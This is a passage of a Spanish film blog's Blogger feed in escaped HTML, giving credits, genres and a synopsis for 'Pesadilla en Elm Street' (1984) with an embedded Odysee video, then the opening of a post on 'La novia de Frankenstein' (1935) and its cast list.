aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=169974472\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Charles Bernstein\"\u003ECharles Bernstein\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=779674328\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jacques Haitkin\"\u003EJacques Haitkin\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=547719814\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"New Line Cinema\"\u003ENew Line Cinema\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=738523564\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Media Home Entertainment\"\u003EMedia Home Entertainment\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=923035655\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Smart Egg Pictures\"\u003ESmart Egg Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=856770\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESlasher\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=255038\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESurrealismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=14\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Pesadilla en Elm Street\"\u003EPesadilla en Elm Street\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EVarios jóvenes de una pequeña localidad tienen habitualmente pesadillas en las que son perseguidos por un hombre deformado por el fuego y que usa un guante terminado en afiladas cuchillas. Algunos de ellos comienzan a ser asesinados mientras duermen por este ser que resulta ser Freddy Krueger, un hombre con un pasado abominable.\u003C\/dd\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/guanteconcuchillos.(1984).HD-1080p:c?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1786646631602500706\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/11\/pesadilla-en-elm-street-1984-blu-ray.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1786646631602500706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1786646631602500706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/11\/pesadilla-en-elm-street-1984-blu-ray.html","title":"Pesadilla en Elm Street (1984) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP98E2jDquSdhc3F-Z9o-R8W6uUlpRRH16c1HqQeEUe3_VoT-fbCbd80WrxLZ92cMbHJ1vXmDgA40dVny1FqJhIeo8LULF-RF67t2wi78AarCqlrKo4vHyimZ5T3du_E1a9ho_VgBeURo5tHQD1MIjwLz_6vVdlKszEP9qbSTHqkMbru_0vut0ORhPD6Xi\/s72-c\/freddy.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-9168320191122044829"},"published":{"$t":"2025-10-31T18:21:00.001+01:00"},"updated":{"$t":"2025-10-31T18:21:56.387+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1935"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secuela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La novia de Frankenstein (1935) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvigycmBXCAgI8D0ECECbFsImhwlfMF_vzzLa4VF8-DIxR2DpZVzm__d771tM7tD_9iG5FHAGiXTZc7IF_1RFwAje9__4rpZwg3hn9e2l34rrm-gxTqjOYPPfnDx9rMEqS7mNbPQ2EJELK1k1JG5y5gQJ9MzG_rncDTuJBMYz00_dL9m0c4mFNm6VZIz5\/s1287\/s-l1600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1287\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvigycmBXCAgI8D0ECECbFsImhwlfMF_vzzLa4VF8-DIxR2DpZVzm__d771tM7tD_9iG5FHAGiXTZc7IF_1RFwAje9__4rpZwg3hn9e2l34rrm-gxTqjOYPPfnDx9rMEqS7mNbPQ2EJELK1k1JG5y5gQJ9MzG_rncDTuJBMYz00_dL9m0c4mFNm6VZIz5\/s320\/s-l1600.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Bride of Frankenstein\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1935\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E75 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=439222962\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"James Whale\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EJames Whale\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=950971880\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John L. Balderston\"\u003EJohn L. Balderston\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=223316702\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"William Hurlbut\"\u003EWilliam Hurlbut\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 45000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=742517180\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Boris Karloff\"\u003E\u003Cimg alt=\"Boris Karloff\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/boris_karloff-018697751443052-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBoris Karloff\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=214515109\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Colin Clive\"\u003E\u003Cimg alt=\"Colin Clive\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/colin_clive-117006392947561-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EColin Clive\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=657780215\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Valerie Hobson\"\u003E\u003Cimg alt=\"Valerie Hobson\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/valerie_hobson-218275078763698-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EValerie Hobson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=198570153\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Elsa Lanchester\"\u003E\u003Cimg alt=\"Elsa Lanchester\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/elsa_lanchester-256353911325812-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElsa Lanchester\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=681289381\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Ernest Thesiger\"\u003E\u003Cimg alt=\"Ernest Thesiger\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ernest_thesiger-235807339082454-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EErnest Thesiger\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=598454675\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dwight Frye\"\u003E\u003Cimg alt=\"Dwight Frye\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dwight_frye-011954411452984-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDwight Frye\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=455259589\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Walter Brennan\"\u003E\u003Cimg alt=\"Walter Brennan\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/walter_brennan-082217556939871-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWalter Brennan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=561306724\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Una O'Connor\"\u003E\u003Cimg alt=\"Una O'Connor\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/una_o_connor-175380710727096-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EUna O'Connor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"8\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=911540\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 